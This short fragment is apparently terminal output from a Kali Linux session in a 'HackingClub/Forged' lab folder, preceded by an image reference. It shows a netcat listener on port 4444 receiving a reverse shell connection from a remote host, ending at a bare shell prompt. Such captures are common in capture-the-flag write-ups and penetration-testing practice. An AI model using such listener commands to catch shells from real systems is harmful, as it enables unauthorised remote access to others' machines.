 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Forged]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.86.45] 58360
sh: 0: can't access tty; job control turned off
$